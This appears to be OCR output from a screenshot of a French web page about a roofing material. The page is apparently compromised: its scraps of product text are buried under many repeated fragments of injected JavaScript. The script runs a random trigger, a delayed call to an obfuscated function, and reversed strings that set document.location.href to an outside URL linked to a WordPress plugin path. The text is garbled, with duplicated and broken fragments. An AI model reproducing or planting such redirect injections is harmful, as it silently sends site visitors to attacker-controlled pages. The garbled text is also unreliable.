
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toiture et la protège contre les
fissures et
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tous types de dégradations.
Ce matériau protège également de la chaleur.